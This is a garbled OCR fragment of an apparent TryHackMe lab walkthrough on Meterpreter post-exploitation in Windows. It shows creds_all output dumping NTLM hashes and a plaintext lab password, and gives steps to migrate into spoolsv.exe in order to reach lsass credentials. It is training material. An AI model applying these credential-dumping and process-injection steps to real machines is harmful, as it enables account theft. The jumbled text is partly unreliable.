 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Dark Dark-PC e52cac67419a9a22ecb08369099ed302 7c4fe5eada682714a036e39378362bab 0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
Username Domain Password
-------- ------ --------
(null) (null) (null)
DARK-PC$ WORKGROUP (null)
Dark Dark-PC Password01!
tspkg credentials
Username Domain Password
-------- ------ --------
Dark Dark-PC Password01!
kerberos credentials
Username Domain Password
-------- ------ --------
(null) (null) (null)
Dark Dark-PC Password01!
dark-pc$ WORKGROUP (null)
tryhackme.com
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Learn how to gather additional credentials and crack the saved
Answer the questions below
Prior to further action, we need to move to a process that actually has the permissions that we need
authentication within Windows. First, let's list the processes using the command `ps`. Note, we can
have escalated permissions (even though our process doesn't).
No answer needed
In order to interact with lsass we need to be 'living in' a process that is the same architecture as the
that has the same permissions as lsass. The printer spool service happens to meet our needs perfectl
the printer service?
Mentioned within this question is the term 'living in' a process. Often when we take over a running
program (a dll) which includes our malicious code. From this, we can spawn a new thread that hosts
spoolsv.exe
Migrate to this process now with the command `migrate -N PROCESS_NAME`
No answer needed